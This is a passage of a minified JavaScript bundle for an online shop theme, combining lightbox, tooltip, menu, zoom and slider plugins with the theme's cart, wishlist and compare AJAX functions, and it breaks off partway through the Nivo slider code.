if(settings.get('right')!==false){left+=Math.max($window.width()-settings.w-loadedWidth-interfaceWidth-setSize(settings.get('right'),'x'),0);}else if(settings.get('left')!==false){left+=setSize(settings.get('left'),'x');}else{left+=Math.round(Math.max($window.width()-settings.w-loadedWidth-interfaceWidth,0)/2);}
if(settings.get('bottom')!==false){top+=Math.max(winheight()-settings.h-loadedHeight-interfaceHeight-setSize(settings.get('bottom'),'y'),0);}else if(settings.get('top')!==false){top+=setSize(settings.get('top'),'y');}else{top+=Math.round(Math.max(winheight()-settings.h-loadedHeight-interfaceHeight,0)/2);}
$box.css({top:offset.top,left:offset.left,visibility:'visible'});$wrap[0].style.width=$wrap[0].style.height="9999px";function modalDimensions(){$topBorder[0].style.width=$bottomBorder[0].style.width=$content[0].style.width=(parseInt($box[0].style.width,10)-interfaceWidth)+'px';$content[0].style.height=$leftBorder[0].style.height=$rightBorder[0].style.height=(parseInt($box[0].style.height,10)-interfaceHeight)+'px';}
css={width:settings.w+loadedWidth+interfaceWidth,height:settings.h+loadedHeight+interfaceHeight,top:top,left:left};if(speed){var tempSpeed=0;$.each(css,function(i){if(css[i]!==previousCSS[i]){tempSpeed=speed;return;}});speed=tempSpeed;}
previousCSS=css;if(!speed){$box.css(css);}
$box.dequeue().animate(css,{duration:speed||0,complete:function(){modalDimensions();active=false;$wrap[0].style.width=(settings.w+loadedWidth+interfaceWidth)+"px";$wrap[0].style.height=(settings.h+loadedHeight+interfaceHeight)+"px";if(settings.get('reposition')){setTimeout(function(){$window.bind('resize.'+prefix,publicMethod.position);},1);}
if($.isFunction(loadedCallback)){loadedCallback();}},step:modalDimensions});};publicMethod.resize=function(options){var scrolltop;if(open){options=options||{};if(options.width){settings.w=setSize(options.width,'x')-loadedWidth-interfaceWidth;}
if(options.innerWidth){settings.w=setSize(options.innerWidth,'x');}
$loaded.css({width:settings.w});if(options.height){settings.h=setSize(options.height,'y')-loadedHeight-interfaceHeight;}
if(options.innerHeight){settings.h=setSize(options.innerHeight,'y');}
if(!options.innerHeight&&!options.height){scrolltop=$loaded.scrollTop();$loaded.css({height:"auto"});settings.h=$loaded.height();}
$loaded.css({height:settings.h});if(scrolltop){$loaded.scrollTop(scrolltop);}
publicMethod.position(settings.get('transition')==="none"?0:settings.get('speed'));}};publicMethod.prep=function(object){if(!open){return;}
var callback,speed=settings.get('transition')==="none"?0:settings.get('speed');$loaded.remove();$loaded=$tag(div,'LoadedContent').append(object);function getWidth(){settings.w=settings.w||$loaded.width();settings.w=settings.mw&&settings.mw<settings.w?settings.mw:settings.w;return settings.w;}
function getHeight(){settings.h=settings.h||$loaded.height();settings.h=settings.mh&&settings.mh<settings.h?settings.mh:settings.h;return settings.h;}
$loaded.hide().appendTo($loadingBay.show()).css({width:getWidth(),overflow:settings.get('scrolling')?'auto':'hidden'}).css({height:getHeight()}).prependTo($content);$loadingBay.hide();$(photo).css({'float':'none'});setClass(settings.get('className'));callback=function(){var total=$related.length,iframe,complete;if(!open){return;}
function removeFilter(){if($.support.opacity===false){$box[0].style.removeAttribute('filter');}}
complete=function(){clearTimeout(loadingTimer);$loadingOverlay.hide();trigger(event_complete);settings.get('onComplete');};$title.html(settings.get('title')).show();$loaded.show();if(total>1){if(typeof settings.get('current')==="string"){$current.html(settings.get('current').replace('{current}',index+1).replace('{total}',total)).show();}
$next[(settings.get('loop')||index<total-1)?"show":"hide"]().html(settings.get('next'));$prev[(settings.get('loop')||index)?"show":"hide"]().html(settings.get('previous'));slideshow();if(settings.get('preloading')){$.each([getIndex(-1),getIndex(1)],function(){var img,i=$related[this],settings=new Settings(i,$.data(i,colorbox)),src=settings.get('href');if(src&&isImage(settings,src)){src=retinaUrl(settings,src);img=document.createElement('img');img.src=src;}});}}else{$groupControls.hide();}
if(settings.get('iframe')){iframe=settings.get('createIframe');if(!settings.get('scrolling')){iframe.scrolling="no";}
$(iframe).attr({src:settings.get('href'),'class':prefix+'Iframe'}).one('load',complete).appendTo($loaded);$events.one(event_purge,function(){iframe.src="//about:blank";});if(settings.get('fastIframe')){$(iframe).trigger('load');}}else{complete();}
if(settings.get('transition')==='fade'){$box.fadeTo(speed,1,removeFilter);}else{removeFilter();}};if(settings.get('transition')==='fade'){$box.fadeTo(speed,0,function(){publicMethod.position(0,callback);});}else{publicMethod.position(speed,callback);}};function load(){var href,setResize,prep=publicMethod.prep,$inline,request=++requests;active=true;photo=false;trigger(event_purge);trigger(event_load);settings.get('onLoad');settings.h=settings.get('height')?setSize(settings.get('height'),'y')-loadedHeight-interfaceHeight:settings.get('innerHeight')&&setSize(settings.get('innerHeight'),'y');settings.w=settings.get('width')?setSize(settings.get('width'),'x')-loadedWidth-interfaceWidth:settings.get('innerWidth')&&setSize(settings.get('innerWidth'),'x');settings.mw=settings.w;settings.mh=settings.h;if(settings.get('maxWidth')){settings.mw=setSize(settings.get('maxWidth'),'x')-loadedWidth-interfaceWidth;settings.mw=settings.w&&settings.w<settings.mw?settings.w:settings.mw;}
if(settings.get('maxHeight')){settings.mh=setSize(settings.get('maxHeight'),'y')-loadedHeight-interfaceHeight;settings.mh=settings.h&&settings.h<settings.mh?settings.h:settings.mh;}
href=settings.get('href');loadingTimer=setTimeout(function(){$loadingOverlay.show();},100);if(settings.get('inline')){var $target=$(href).eq(0);$inline=$('<div>').hide().insertBefore($target);$events.one(event_purge,function(){$inline.replaceWith($target);});prep($target);}else if(settings.get('iframe')){prep(" ");}else if(settings.get('html')){prep(settings.get('html'));}else if(isImage(settings,href)){href=retinaUrl(settings,href);photo=settings.get('createImg');$(photo).addClass(prefix+'Photo').bind('error.'+prefix,function(){prep($tag(div,'Error').html(settings.get('imgError')));}).one('load',function(){if(request!==requests){return;}
setTimeout(function(){var percent;if(settings.get('retinaImage')&&window.devicePixelRatio>1){photo.height=photo.height/window.devicePixelRatio;photo.width=photo.width/window.devicePixelRatio;}
if(settings.get('scalePhotos')){setResize=function(){photo.height-=photo.height*percent;photo.width-=photo.width*percent;};if(settings.mw&&photo.width>settings.mw){percent=(photo.width-settings.mw)/photo.width;setResize();}
if(settings.mh&&photo.height>settings.mh){percent=(photo.height-settings.mh)/photo.height;setResize();}}
if(settings.h){photo.style.marginTop=Math.max(settings.mh-photo.height,0)/2+'px';}
if($related[1]&&(settings.get('loop')||$related[index+1])){photo.style.cursor='pointer';$(photo).bind('click.'+prefix,function(){publicMethod.next();});}
photo.style.width=photo.width+'px';photo.style.height=photo.height+'px';prep(photo);},1);});photo.src=href;}else if(href){$loadingBay.load(href,settings.get('data'),function(data,status){if(request===requests){prep(status==='error'?$tag(div,'Error').html(settings.get('xhrError')):$(this).contents());}});}}
publicMethod.next=function(){if(!active&&$related[1]&&(settings.get('loop')||$related[index+1])){index=getIndex(1);launch($related[index]);}};publicMethod.prev=function(){if(!active&&$related[1]&&(settings.get('loop')||index)){index=getIndex(-1);launch($related[index]);}};publicMethod.close=function(){if(open&&!closing){closing=true;open=false;trigger(event_cleanup);settings.get('onCleanup');$window.unbind('.'+prefix);$overlay.fadeTo(settings.get('fadeOut')||0,0);$box.stop().fadeTo(settings.get('fadeOut')||0,0,function(){$box.hide();$overlay.hide();trigger(event_purge);$loaded.remove();setTimeout(function(){closing=false;trigger(event_closed);settings.get('onClosed');},1);});}};publicMethod.remove=function(){if(!$box){return;}
$box.stop();$[colorbox].close();$box.stop(false,true).remove();$overlay.remove();closing=false;$box=null;$('.'+boxElement).removeData(colorbox).removeClass(boxElement);$(document).unbind('click.'+prefix).unbind('keydown.'+prefix);};publicMethod.element=function(){return $(settings.el);};publicMethod.settings=defaults;}(jQuery,document,window));

/*tabs*/
$.fn.tabs=function(){var selector=this;this.each(function(){var obj=$(this);$(obj.attr('href')).hide();$(obj).click(function(){$(selector).removeClass('selected');$(selector).each(function(i,element){$($(element).attr('href')).hide();});$(this).addClass('selected');$($(this).attr('href')).fadeIn();return false;});});$(this).show();$(this).first().click();};

/*tools.min*/


/*fancybox*/


/*Tooltip*/
!function(t,e,o){"use strict";function i(i,a){a=t.extend({},l,a);var s,d=t(i);d.on("tooltip:show "+a.trigger.show,function(){t.data(this,"cancel.tooltip",!0);var i=t.data(this,"active.tooltip");i||(i=t('<div class="tooltip"><div class="tooltip-inner"/></div>').css({position:"absolute",zIndex:1e5}),t.data(this,"active.tooltip",i)),(d.attr("title")||"string"!=typeof d.attr("original-title"))&&d.attr("original-title",d.attr("title")||"").removeAttr("title");var l;"string"==typeof a.attr?l=d.attr("title"===a.attr?"original-title":a.attr):"function"==typeof a.attr&&(l=a.attr.call(this)),i.find(".tooltip-inner")[a.html?"html":"text"](l||a.fallback);var n=t.extend({},d.offset(),{width:this.offsetWidth,height:this.offsetHeight});i[0].className="tooltip",i.remove().css({top:0,left:0,opacity:0}).appendTo(o.body);var r=i[0].offsetWidth,h=i[0].offsetHeight,c="autoTop"===a.align?n.top>t(o).scrollTop()+t(e).height()/2?"t":"b":n.left>t(o).scrollLeft()+t(e).width()/2?"l":"r";switch("a"===a.align.charAt(0)?c:a.align.charAt(0)){case"b":i.css({top:n.top+n.height,left:n.left+n.width/2-r/2}).addClass("tooltip-bottom");break;case"t":i.css({top:n.top-h,left:n.left+n.width/2-r/2}).addClass("tooltip-top");break;case"l":i.css({top:n.top+n.height/2-h/2,left:n.left-r}).addClass("tooltip-left");break;case"r":i.css({top:n.top+n.height/2-h/2,left:n.left+n.width}).addClass("tooltip-right")}clearTimeout(s),i.stop().delay(a.delay.show).fadeTo(a.fade?a.fade.duration:0,a.fade.opacity||.8,a.fade.complete)}),d.on("tooltip:hide "+a.trigger.hide,function(){t.data(this,"cancel.tooltip",!1);var e=this;s=setTimeout(function(){if(!t.data(e,"cancel.tooltip")){var o=t.data(e,"active.tooltip");a.fade?o.stop().fadeTo(a.fade.duration,0,function(){o.remove(),a.fade.complete&&a.fade.complete(!0)}):o.remove()}},a.delay.hide)})}var a="tooltip",l={fade:!1,fallback:"",align:"autoTop",html:!1,attr:"title",trigger:{show:"ontouchend"in o?"touchstart":"mouseenter",hide:"ontouchend"in o?"touchend":"mouseleave"},delay:{show:0,hide:0}};t.fn[a]=function(e){return this.each(function(){t.data(this,"plugin_"+a)||t.data(this,"plugin_"+a,new i(this,e))})}}(jQuery,window,document);

/*elevate zooom*/

/*menu*/

!function(a){"use strict";function b(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return a}function c(a,b){for(var c=0;c<a.length;c++){var d=a[c];b(d)}}function d(a){this.options=b({},this.options),b(this.options,a),this._init()}d.prototype.options={wrapper:"#o-wrapper",type:"slide-left",menuOpenerClass:".c-button",maskId:"#c-mask"},d.prototype._init=function(){this.body=document.body,this.wrapper=document.querySelector(this.options.wrapper),this.mask=document.querySelector(this.options.maskId),this.menu=document.querySelector("#c-menu--"+this.options.type),this.closeBtn=this.menu.querySelector(".c-menu__close"),this.menuOpeners=document.querySelectorAll(this.options.menuOpenerClass),this._initEvents()},d.prototype._initEvents=function(){this.closeBtn.addEventListener("click",function(a){a.preventDefault(),this.close()}.bind(this)),this.mask.addEventListener("click",function(a){a.preventDefault(),this.close()}.bind(this))},d.prototype.open=function(){this.body.classList.add("has-active-menu"),this.wrapper.classList.add("has-"+this.options.type),this.menu.classList.add("is-active"),this.mask.classList.add("is-active"),this.disableMenuOpeners()},d.prototype.close=function(){this.body.classList.remove("has-active-menu"),this.wrapper.classList.remove("has-"+this.options.type),this.menu.classList.remove("is-active"),this.mask.classList.remove("is-active"),this.enableMenuOpeners()},d.prototype.disableMenuOpeners=function(){c(this.menuOpeners,function(a){a.disabled=!0})},d.prototype.enableMenuOpeners=function(){c(this.menuOpeners,function(a){a.disabled=!1})},a.Menu=d}(window);

/*path change*/
!function(n){n.fn.pathchange=function(n){return n?this.bind("pathchange",n):this.trigger("pathchange")};var t=n.pathchange={options:{useHistory:!0,useHashchange:!0,pollingInterval:250,interceptLinks:!0,disableHashLinks:!0},init:function(o){var i;n.extend(t.options,o),t.options.useHistory&&t.detectHistorySupport()&&n(window).bind("popstate",function(){n(window).trigger("pathchange")}),t.options.useHashchange&&(n(window).bind("hashchange",function(){n(window).trigger("pathchange")}),t.detectHashchangeSupport()||(i=window.location.hash,setInterval(function(){i!==window.location.hash&&(n(window).trigger("hashchange"),i=window.location.hash)},t.options.pollingInterval))),t.options.interceptLinks&&n("body").delegate("a[href^=/]","click",function(o){t.changeTo(n(this).attr("href")),o.preventDefault()}),t.options.disableHashLinks&&n("body").delegate("a[href=#]","click",function(n){n.preventDefault()})},changeTo:function(o){t.options.useHistory&&t.detectHistorySupport()?(window.history.pushState(null,null,o),n(window).trigger("pathchange")):(o.indexOf("#")<0&&(o+="#"),window.location.href=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")+o)},detectHistorySupport:function(){return!(!window.history||!history.pushState)},detectHashchangeSupport:function(){var n="onhashchange"in window;return!n&&window.setAttribute&&(window.setAttribute("onhashchange","return;"),n="function"==typeof window.onhashchange),n}}}(jQuery);

/*eagencythemes js*/
function eagency_addToCart(e){$.ajax({url:"index.php?route=eagencythemes/cart/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.redirect&&(location=e.redirect),e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#cart-total").html(e.total))}})}function eagency_addToWishList(e){$.ajax({url:"index.php?route=eagencythemes/wishlist/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#wishlist-total").html(e.total))}})}function eagency_addToCompare(e){$.ajax({url:"index.php?route=eagencythemes/compare/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#compare-total").html(e.total))}})}function addProductNotice(e,t,n,i){return $.browser.msie&&parseInt($.browser.version)<8?(simpleNotice(e,n,i),!1):(appendNoticeTemplates(),void $("#notification-container").notify("create","thumb-template",{title:e,thumb:t,text:n,type:i},{expires:4e3}))}function simpleNotice(e,t,n){appendNoticeTemplates(),$("#notification-container").notify("create","nothumb-template",{title:e,text:t,type:n},{expires:4e3})}function appendNoticeTemplates(){if(!$("#notification-container").length){var e='<div id="notification-container" style="display: none">                 <div id="thumb-template">                   <a class="ui-notify-cross ui-notify-close eagency_button_remove" href="javascript:;"></a>                   <h2 class="eagency_icon_success"><span class="eagency_title">#{title}</span></h2>                   <div class="eagency_text">                     #{thumb}                     <h3>#{text}</h3>                   </div>                 </div>                 <div id="nothumb-template">                   <a class="ui-notify-cross ui-notify-close eagency_button_remove" href="javascript:;"></a>                   <h2 class="eagency_icon_success"><span class="eagency_title">#{title}</span></h2>                   <div class="eagency_text">                     <h3>#{text}</h3>                   </div>                 </div>               </div>';$(e).appendTo("body"),$("#notification-container").notify()}}function resizeWidth(){}function hover(){var e=jQuery("#eagency_menu");if(e.length){menuY=e.offset().top,menuOuterH=e.outerHeight();var t=jQuery("#eagency_menu ul.display-menu>li");t.each(function(){var e=jQuery(this).offset().top,t=jQuery(this).outerHeight(),n=jQuery(this).find("div.dropdown"),i=n.outerHeight();if(i)if(menuOuterH<=i||e+t-menuY<=i)menuY==e?n.css("top",menuY-e+"px"):n.css("top",menuY-e-1+"px");else{var a=e-menuY+t;a>i?n.css("top",0-i+t+"px"):n.css("top","20px")}})}}$(document).ready(function(){$("#eagency-search input[name='filter_name']").bind("keydown",function(e){13==e.keyCode&&$("#eagency-button-search").trigger("click")}),$("#eagency-button-search").bind("click",function(){url=$("base").attr("href")+"index.php?route=product/search";var e=$("#eagency-search input[name='filter_name']").attr("value");e&&(url+="&search="+encodeURIComponent(e));var t=$("#eagency-search select[name='filter_category_id']").attr("value");t>0&&(url+="&category_id="+encodeURIComponent(t)),location=url}),$(".quick-select #eagency_menu > ul > li > a").hover(function(){hover(),$(this).next().slideDown(0),$(this).find("b").addClass("active")},function(){$(this).parent().mouseleave(function(){$(".dropdown").slideUp(0),$(this).find("a b").removeClass("active")})})}),$(window).load(function(){}),function(e,t){var n=function(e,t,n){var i;return function(){function a(){n||e.apply(c,o),i=null}var c=this,o=arguments;i?clearTimeout(i):n&&e.apply(c,o),i=setTimeout(a,t||80)}};jQuery.fn[t]=function(e){return e?this.bind("resize",n(e)):this.trigger(t)}}(jQuery,"smartresize");var TO=!1;$(window).smartresize(function(){TO!==!1&&clearTimeout(TO),TO=setTimeout(resizeWidth,400)});


/*zoom */
(function($){var defaults={url:false,callback:false,target:false,duration:120,on:'mouseover',touch:true,onZoomIn:false,onZoomOut:false,magnify:1};$.zoom=function(target,source,img,magnify){var targetHeight,targetWidth,sourceHeight,sourceWidth,xRatio,yRatio,offset,$target=$(target),position=$target.css('position'),$source=$(source);target.style.position=/(absolute|fixed)/.test(position)?position:'relative';target.style.overflow='hidden';img.style.width=img.style.height='';$(img).addClass('zoomImg').css({position:'absolute',top:0,left:0,opacity:0,width:img.width*magnify,height:img.height*magnify,border:'none',maxWidth:'none',maxHeight:'none'}).appendTo(target);return{init:function(){targetWidth=$target.outerWidth();targetHeight=$target.outerHeight();if(source===target){sourceWidth=targetWidth;sourceHeight=targetHeight;}else{sourceWidth=$source.outerWidth();sourceHeight=$source.outerHeight();}
xRatio=(img.width-targetWidth)/sourceWidth;yRatio=(img.height-targetHeight)/sourceHeight;offset=$source.offset();},move:function(e){var left=(e.pageX-offset.left),top=(e.pageY-offset.top);top=Math.max(Math.min(top,sourceHeight),0);left=Math.max(Math.min(left,sourceWidth),0);img.style.left=(left*-xRatio)+'px';img.style.top=(top*-yRatio)+'px';}};};$.fn.zoom=function(options){return this.each(function(){var
settings=$.extend({},defaults,options||{}),target=settings.target&&$(settings.target)[0]||this,source=this,$source=$(source),img=document.createElement('img'),$img=$(img),mousemove='mousemove.zoom',clicked=false,touched=false;if(!settings.url){var srcElement=source.querySelector('img');if(srcElement){settings.url=srcElement.getAttribute('data-src')||srcElement.currentSrc||srcElement.src;}
if(!settings.url){return;}}
$source.one('zoom.destroy',function(position,overflow){$source.off(".zoom");target.style.position=position;target.style.overflow=overflow;img.onload=null;$img.remove();}.bind(this,target.style.position,target.style.overflow));img.onload=function(){var zoom=$.zoom(target,source,img,settings.magnify);function start(e){zoom.init();zoom.move(e);$img.stop().fadeTo($.support.opacity?settings.duration:0,1,$.isFunction(settings.onZoomIn)?settings.onZoomIn.call(img):false);}
function stop(){$img.stop().fadeTo(settings.duration,0,$.isFunction(settings.onZoomOut)?settings.onZoomOut.call(img):false);}
if(settings.on==='grab'){$source.on('mousedown.zoom',function(e){if(e.which===1){$(document).one('mouseup.zoom',function(){stop();$(document).off(mousemove,zoom.move);});start(e);$(document).on(mousemove,zoom.move);e.preventDefault();}});}else if(settings.on==='click'){$source.on('click.zoom',function(e){if(clicked){return;}else{clicked=true;start(e);$(document).on(mousemove,zoom.move);$(document).one('click.zoom',function(){stop();clicked=false;$(document).off(mousemove,zoom.move);});return false;}});}else if(settings.on==='toggle'){$source.on('click.zoom',function(e){if(clicked){stop();}else{start(e);}
clicked=!clicked;});}else if(settings.on==='mouseover'){zoom.init();$source.on('mouseenter.zoom',start).on('mouseleave.zoom',stop).on(mousemove,zoom.move);}
if(settings.touch){$source.on('touchstart.zoom',function(e){e.preventDefault();if(touched){touched=false;stop();}else{touched=true;start(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);}}).on('touchmove.zoom',function(e){e.preventDefault();zoom.move(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);}).on('touchend.zoom',function(e){e.preventDefault();if(touched){touched=false;stop();}});}
if($.isFunction(settings.callback)){settings.callback.call(img);}};img.setAttribute('role','presentation');img.src=settings.url;});};$.fn.zoom.defaults=defaults;}(window.jQuery));

/*Nivo slider*/
(function(e){var t=function(t,n){var r=e.extend({},e.fn.nivoSlider.defaults,n);var i={currentSlide:0,currentImage:"",totalSlides:0,running:false,paused:false,stop:false,controlNavEl:false};var s=e(t);s.data("nivo:vars",i).addClass("nivoSlider");var o=s.children();o.each(function(){var t=e(this);var n="";if(!t.is("img")){if(t.is("a")){t.addClass("nivo-imageLink");n=t}t=t.find("img:first")}var r=r===0?t.attr("width"):t.width(),s=s===0?t.attr("height"):t.height();if(n!==""){n.css("display","none")}t.css("display","none");i.totalSlides++});if(r.randomStart){r.startSlide=Math.floor(Math.random()*i.totalSlides)}if(r.startSlide>0){if(r.startSlide>=i.totalSlides){r.startSlide=i.totalSlides-1}i.currentSlide=r.startSlide}if(e(o[i.currentSlide]).is("img")){i.currentImage=e(o[i.currentSlide])}else{i.currentImage=e(o[i.currentSlide]).find("img:first")}if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}var u=e("<img/>").addClass("nivo-main-image");u.attr("src",i.currentImage.attr("src")).show();s.append(u);e(window).resize(function(){s.children("img").width(s.width());u.attr("src",i.currentImage.attr("src"));u.stop().height("auto");e(".nivo-slice").remove();e(".nivo-box").remove()});s.append(e('<div class="nivo-caption"></div>'));var a=function(t){var n=e(".nivo-caption",s);if(i.currentImage.attr("title")!=""&&i.currentImage.attr("title")!=undefined){var r=i.currentImage.attr("title");if(r.substr(0,1)=="#")r=e(r).html();if(n.css("display")=="block"){setTimeout(function(){n.html(r)},t.animSpeed)}else{n.html(r);n.stop().fadeIn(t.animSpeed)}}else{n.stop().fadeOut(t.animSpeed)}};a(r);var f=0;if(!r.manualAdvance&&o.length>1){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}if(r.directionNav){s.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+r.prevText+'</a><a class="nivo-nextNav">'+r.nextText+"</a></div>");e(s).on("click","a.nivo-prevNav",function(){if(i.running){return false}clearInterval(f);f="";i.currentSlide-=2;d(s,o,r,"prev")});e(s).on("click","a.nivo-nextNav",function(){if(i.running){return false}clearInterval(f);f="";d(s,o,r,"next")})}if(r.controlNav){i.controlNavEl=e('<div class="nivo-controlNav"></div>');s.after(i.controlNavEl);for(var l=0;l<o.length;l++){if(r.controlNavThumbs){i.controlNavEl.addClass("nivo-thumbs-enabled");var c=o.eq(l);if(!c.is("img")){c=c.find("img:first")}if(c.attr("data-thumb"))i.controlNavEl.append('<a class="nivo-control" rel="'+l+'"><img src="'+c.attr("data-thumb")+'" alt="" /></a>')}else{i.controlNavEl.append('<a class="nivo-control" rel="'+l+'">'+(l+1)+"</a>")}}e("a:eq("+i.currentSlide+")",i.controlNavEl).addClass("active");e("a",i.controlNavEl).bind("click",function(){if(i.running)return false;if(e(this).hasClass("active"))return false;clearInterval(f);f="";u.attr("src",i.currentImage.attr("src"));i.currentSlide=e(this).attr("rel")-1;d(s,o,r,"control")})}if(r.pauseOnHover){s.hover(function(){i.paused=true;clearInterval(f);f=""},function(){i.paused=false;if(f===""&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}})}s.bind("nivo:animFinished",function(){u.attr("src",i.currentImage.attr("src"));i.running=false;e(o).each(function(){if(e(this).is("a")){e(this).css("display","none")}});if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}if(f===""&&!i.paused&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}r.afterChange.call(this)});var h=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().is("a")?e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().height():e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height();for(var s=0;s<n.slices;s++){var o=Math.round(t.width()/n.slices);if(s===n.slices-1){t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:t.width()-o*s+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}else{t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:o+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}}e(".nivo-slice",t).height(i);u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var p=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=Math.round(t.width()/n.boxCols),s=Math.round(e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height()/n.boxRows);for(var o=0;o<n.boxRows;o++){for(var a=0;a<n.boxCols;a++){if(a===n.boxCols-1){t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:t.width()-i*a+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}else{t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:i+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}}}u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var d=function(t,n,r,i){var s=t.data("nivo:vars");if(s&&s.currentSlide===s.totalSlides-1){r.lastSlide.call(this)}if((!s||s.stop)&&!i){return false}r.beforeChange.call(this);if(!i){u.attr("src",s.currentImage.attr("src"))}else{if(i==="prev"){u.attr("src",s.currentImage.attr("src"))}if(i==="next"){u.attr("src",s.currentImage.attr("src"))}}s.currentSlide++;if(s.currentSlide===s.totalSlides){s.currentSlide=0;r.slideshowEnd.call(this)}if(s.currentSlide<0){s.currentSlide=s.totalSlides-1}if(e(n[s.currentSlide]).is("img")){s.currentImage=e(n[s.currentSlide])}else{s.currentImage=e(n[s.currentSlide]).find("img:first")}if(r.controlNav){e("a",s.controlNavEl).removeClass("active");e("a:eq("+s.currentSlide+")",s.controlNavEl).addClass("active")}a(r);e(".nivo-slice",t).remove();e(".nivo-box",t).remove();var o=r.effect,f="";if(r.effect==="random"){f=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse");o=f[Math.floor(Math.random()*(f.length+1))];if(o===undefined){o="fade"}}if(r.effect.indexOf(",")!==-1){f=r.effect.split(",");o=f[Math.floor(Math.random()*f.length)];if(o===undefined){o="fade"}}if(s.currentImage.attr("data-transition")){o=s.currentImage.attr("data-transition")}s.running=true;var l=0,c=0,d="",m="",g="",y="";if(o==="sliceDown"||o==="sliceDownRight"||o==="sliceDownLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({top:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUp"||o==="sliceUpRight"||o==="sliceUpLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceUpLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({bottom:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUpDown"||o==="sliceUpDownRight"||o==="sliceUpDownLeft"){h(t,r,s);l=0;c=0;var b=0;d=e(".nivo-slice",t);if(o==="sliceUpDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);if(c===0){n.css("top","0px");c++}else{n.css("bottom","0px");c=0}if(b===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;b++})}else if(o==="fold"){h(t,r,s);l=0;c=0;e(".nivo-slice",t).each(function(){var n=e(this);var i=n.width();n.css({top:"0px",width:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="fade"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:t.width()+"px"});m.animate({opacity:"1.0"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else if(o==="slideInRight"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else 